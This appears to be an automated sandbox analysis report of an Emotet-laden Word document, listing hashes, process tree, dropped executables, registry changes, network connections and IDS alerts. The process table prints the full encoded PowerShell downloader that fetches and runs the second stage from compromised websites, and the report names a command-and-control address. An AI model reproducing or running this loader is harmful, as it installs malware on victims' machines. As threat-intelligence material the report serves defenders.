| download: | eIK6rq3ZdKIUb6lY |
| Full analysis: | https://app.any.run/tasks/8b317a3b-832e-4d11-99d8-ea9576388f87 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 11:36:50 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Debitis., Author: Hugo Jean, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Sep 30 07:24:00 2020, Last Saved Time/Date: Wed Sep 30 07:24:00 2020, Number of Pages: 1, Number of Words: 4190, Number of Characters: 23886, Security: 8 |
| MD5: | 94F634AC981E7CBB6482281EB9908849 |
| SHA1: | 046369266E26D34F712EDBC4C35A1967F9150340 |
| SHA256: | 5BF5490D9DAA5F884B6597377C8D3F4200A86F12A88C613B3B633681F3998191 |
| SSDEEP: | 1536:NNpHZTgQSz4w4K0vOYOcc2bqrQF2qWqhAZC:l1gQSU3K0hzqrQF2RqeZC |
MALICIOUS
Application was dropped or rewritten from another process
- Nyczl3x.exe (PID: 1732)
- profapi.exe (PID: 2732)
Connects to CnC server
- profapi.exe (PID: 2732)
EMOTET was detected
- profapi.exe (PID: 2732)
Changes the autorun value in the registry
- profapi.exe (PID: 2732)
SUSPICIOUS

PowerShell script executed
- POwersheLL.exe (PID: 2948)
Executed via WMI
- POwersheLL.exe (PID: 2948)
Creates files in the user directory
- POwersheLL.exe (PID: 2948)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 2948)
- Nyczl3x.exe (PID: 1732)
Connects to server without host name
- profapi.exe (PID: 2732)
Starts itself from another location
- Nyczl3x.exe (PID: 1732)
Reads Internet Cache Settings
- profapi.exe (PID: 2732)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2756)
Creates files in the user directory
- WINWORD.EXE (PID: 2756)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Debitis. |
|---|---|
| Subject: | - |
| Author: | Hugo Jean |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:30 06:24:00 |
| ModifyDate: | 2020:09:30 06:24:00 |
| Pages: | 1 |
| Words: | 4190 |
| Characters: | 23886 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 199 |
| Paragraphs: | 56 |
| CharCountWithSpaces: | 28020 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1732 | "C:\Users\admin\T3twc58\C41jmcu\Nyczl3x.exe" | C:\Users\admin\T3twc58\C41jmcu\Nyczl3x.exe | POwersheLL.exe | ||||||||||||
User: admin Company: Intech Solutions Integrity Level: MEDIUM Description: MS masked edit control at the heart Exit code: 0 Version: 2.27.0.5 Modules
| |||||||||||||||
| 2732 | "C:\Users\admin\AppData\Local\efsadu\profapi.exe" | C:\Users\admin\AppData\Local\efsadu\profapi.exe | Nyczl3x.exe | ||||||||||||
User: admin Company: Intech Solutions Integrity Level: MEDIUM Description: MS masked edit control at the heart Exit code: 0 Version: 2.27.0.5 Modules
| |||||||||||||||
| 2756 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\eIK6rq3ZdKIUb6lY.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2948 | POwersheLL -ENCOD JABUAHAAbABrAGMAcQA5AD0AKAAnAFQAJwArACgAJwA3AGIAJwArACcAMgBsADQAJwApACsAJwBuACcAKQA7ACYAKAAnAG4AZQB3ACcAKwAnAC0AaQB0AGUAbQAnACkAIAAkAEUATgB2ADoAdQBTAEUAcgBQAHIATwBmAEkAbABlAFwAdAAzAHQAVwBjADUAOABcAGMANAAxAEoAbQBjAFUAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABpAFIARQBDAFQATwByAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMAZQBjAHUAYABSAGkAYABUAHkAUABgAFIAbwB0AG8AYABjAE8ATAAiACAAPQAgACgAKAAnAHQAbABzADEAMgAnACsAJwAsACcAKQArACgAJwAgAHQAJwArACcAbABzADEAJwApACsAJwAxACcAKwAoACcALAAgAHQAJwArACcAbABzACcAKQApADsAJABHAHcAMgBjAGMAMQBwACAAPQAgACgAJwBOAHkAJwArACgAJwBjAHoAbAAnACsAJwAzACcAKQArACcAeAAnACkAOwAkAFgANQA3AGwAbQBhADkAPQAoACgAJwBCACcAKwAnAGIAbAAnACkAKwAoACcAeQAnACsAJwBwAGYAcwAnACkAKQA7ACQARgA0AHYAOQBlAGMAawA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAKAAnADEAJwArACcAdQBwAFQAMwAnACkAKwAoACcAdAB3AGMAJwArACcANQA4ACcAKQArACcAMQAnACsAKAAnAHUAcABDACcAKwAnADQAMQBqAG0AJwApACsAJwBjACcAKwAoACcAdQAnACsAJwAxAHUAJwApACsAJwBwACcAKQAgAC0AYwByAGUAcABMAEEAQwBFACgAWwBjAEgAQQBSAF0ANAA5ACsAWwBjAEgAQQBSAF0AMQAxADcAKwBbAGMASABBAFIAXQAxADEAMgApACwAWwBjAEgAQQBSAF0AOQAyACkAKwAkAEcAdwAyAGMAYwAxAHAAKwAoACcALgAnACsAKAAnAGUAeAAnACsAJwBlACcAKQApADsAJABWAGEANgBoADMAZgBxAD0AKAAoACcATABsACcAKwAnADEAJwApACsAJwB5ACcAKwAoACcAXwAnACsAJwA3AHAAJwApACkAOwAkAE8AZQBlAHQAZAB4AG8APQAmACgAJwBuACcAKwAnAGUAdwAtACcAKwAnAG8AYgAnACsAJwBqAGUAYwB0ACcAKQAgAE4AZQB0AC4AVwBlAGIAQwBMAGkAZQBOAFQAOwAkAFAAYQBmAGsAbgBjADcAPQAoACgAJwBoAHQAdABwACcAKwAnADoALwAvACcAKQArACcAYwAnACsAKAAnAGEAYgAtAHcAaQBzAGUAJwArACcALgBjAG8AJwArACcAbQAvAHcAcAAtACcAKwAnAGEAZAAnACsAJwBtAGkAbgAvACcAKQArACgAJwBUAHkALwAnACsAJwAqAGgAdAAnACsAJwB0ACcAKQArACgAJwBwACcAKwAnADoALwAnACkAKwAoACcALwBlACcAKwAnAG0AcABsAG8AJwApACsAKAAnAHkAbQAnACsAJwBlAG4AdABwACcAKQArACgAJwBsAGEAJwArACcAYwBlACcAKQArACcAcwB0ACcAKwAoACcAYQBmAGYAaQAnACsAJwBuAGcALgBjACcAKwAnAG8AbQAnACkAKwAoACcALwAnACsAJwB3AHAAJwApACsAKAAnAC0AaQBtAGEAJwArACcAZwAnACkAKwAoACcAZQAnACsAJwBzAC8AJwApACsAKAAnADYAVgA5ACcAKwAnAC8AKgBoAHQAJwArACcAdAAnACkAKwAnAHAAJwArACgAJwBzADoALwAvAGEAJwArACcAdgAnACkAKwAoACcAaQBkAGEAJwArACcAdgAnACkAKwAoACcAZQByAHIAYQAnACsAJwBzACcAKwAnAGUAJwApACsAJwB0ACcAKwAoACcAdAAnACsAJwBpAG4AJwApACsAKAAnAGcAJwArACcAcwAuAGMAJwApACsAKAAnAG8AbQAvACcAKwAnAHcAJwApACsAKAAnAHAAJwArACcALQBjACcAKQArACgAJwBvACcAKwAnAG4AdAAnACkAKwAoACcAZQAnACsAJwBuAHQAJwArACcALwBqAC8AJwArACcAKgBoAHQAJwApACsAKAAnAHQAcABzACcAKwAnADoAJwApACsAKAAnAC8ALwAnACsAJwBkACcAKQArACgAJwBhACcAKwAnAGcAcgAnACkAKwAoACcAYQBuACcAKwAnAGkAJwApACsAJwB0AGUAJwArACcAZwAnACsAJwBpACcAKwAnAGEAcgAnACsAKAAnAGUAJwArACcALgBjAG8AJwApACsAKAAnAG0ALwB3ACcAKwAnAHAAJwApACsAJwAtACcAKwAoACcAYQAnACsAJwBkAG0AJwApACsAKAAnAGkAJwArACcAbgAvACcAKwAnAEUATAAvACoAaAB0ACcAKwAnAHQAcAAnACkAKwAnAHMAJwArACgAJwA6AC8ALwAnACsAJwBiACcAKQArACgAJwBiAGMAbAB1AGIAJwArACcAZQAnACkAKwAoACcALgAnACsAJwBjAG8AJwApACsAKAAnAG0AJwArACcALwB3AHAALQAnACsAJwBhAGQAbQBpAG4AJwApACsAJwAvACcAKwAoACcARgAnACsAJwBUAC8AJwApACsAJwAqACcAKwAnAGgAJwArACcAdAAnACsAKAAnAHQAcABzADoAJwArACcALwAnACkAKwAoACcALwBoACcAKwAnAGkAYQBuACcAKwAnAGMAbwBmAGYAJwApACsAKAAnAGUAZQBiAGkAawAnACsAJwBlAC4AJwArACcAYwBvACcAKQArACgAJwBtAC8ARgAvACoAJwArACcAaAAnACkAKwAnAHQAJwArACgAJwB0AHAAcwAnACsAJwA6AC8ALwAnACsAJwBrACcAKQArACgAJwBlAG4AaAAnACsAJwBuAG8AaQAnACkAKwAnAHQAaAAnACsAJwBhAHQAJwArACcAZwAnACsAJwBpAGEAJwArACcAcgBlACcAKwAoACcALgBjACcAKwAnAG8AbQAnACkAKwAnAC8AcQAnACsAJwA3ACcAKwAnAC8AJwApAC4AIgBzAFAAYABMAGkAVAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAFUAOQBvAGkAdgB3AGcAPQAoACcAWQA3ACcAKwAnADEAagAnACsAKAAnAHIAMQAnACsAJwBfACcAKQApADsAZgBvAHIAZQBhAGMAaAAoACQARAAwAGkANQBxADUAbgAgAGkAbgAgACQAUABhAGYAawBuAGMANwApAHsAdAByAHkAewAkAE8AZQBlAHQAZAB4AG8ALgAiAGQATwBXAG4AYABMAG8AYQBkAEYAYABpAEwARQAiACgAJABEADAAaQA1AHEANQBuACwAIAAkAEYANAB2ADkAZQBjAGsAKQA7ACQARQA0ADYAawA4AHEAeAA9ACgAKAAnAEsAJwArACcAdgA3ACcAKQArACgAJwBiACcAKwAnAGwAagBnACcAKQApADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQB0AGUAJwArACcAbQAnACkAIAAkAEYANAB2ADkAZQBjAGsAKQAuACIAbABFAG4ARwBgAFQAaAAiACAALQBnAGUAIAAyADMAMwAzADcAKQAgAHsALgAoACcASQBuAHYAbwAnACsAJwBrAGUALQBJACcAKwAnAHQAZQBtACcAKQAoACQARgA0AHYAOQBlAGMAawApADsAJABJADcAcgAzAGoAMQBoAD0AKAAnAEQAagAnACsAKAAnADcAcQBnADUAJwArACcAMQAnACkAKQA7AGIAcgBlAGEAawA7ACQASQBzAGgAYQBlAGQAbQA9ACgAJwBRACcAKwAoACcANQBhADEAZgBvACcAKwAnAHoAJwApACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAE8AeABmADUAcwB4ADgAPQAoACgAJwBRAHIAJwArACcAMwAnACkAKwAnAGcAMgAnACsAJwBsAGkAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 350
Read events
1 461
Write events
705
Delete events
184
Modification events
| (PID) Process: | (2756) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | `2e |
Value: 60326500C40A0000010000000000000000000000 | |||
| (PID) Process: | (2756) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2756) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2756) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2756) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2756) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2756) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2756) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2756) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2756) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2756 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA6C0.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2948 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\3EEJ6XIQS9TVS5XLPV5G.temp | — | |
MD5:— | SHA256:— | |||
| 1732 | Nyczl3x.exe | C:\Users\admin\AppData\Local\Temp\~DF8E37459274AD0271.TMP | — | |
MD5:— | SHA256:— | |||
| 2948 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3bb249.TMP | binary | |
MD5:— | SHA256:— | |||
| 2948 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2756 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$K6rq3ZdKIUb6lY.doc | pgc | |
MD5:— | SHA256:— | |||
| 2756 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2948 | POwersheLL.exe | C:\Users\admin\T3twc58\C41jmcu\Nyczl3x.exe | executable | |
MD5:— | SHA256:— | |||
| 2756 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1732 | Nyczl3x.exe | C:\Users\admin\AppData\Local\efsadu\profapi.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
8
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2732 | profapi.exe | POST | 200 | 202.22.141.45:80 | http://202.22.141.45/HVMUKDttR6LBEwcKlyI/UcWKuIOKXRAUZ4K/KjEiPi0UqZdft6SXohY/itiY0dP/kroNBuX4Dps/oGP4/ | NC | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2732 | profapi.exe | 202.22.141.45:80 | — | OFFRATEL | NC | malicious |
2948 | POwersheLL.exe | 74.208.87.98:80 | employmentplacestaffing.com | 1&1 Internet SE | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
cab-wise.com |
| suspicious |
dns.msftncsi.com |
| shared |
employmentplacestaffing.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2948 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2948 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2948 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2732 | profapi.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |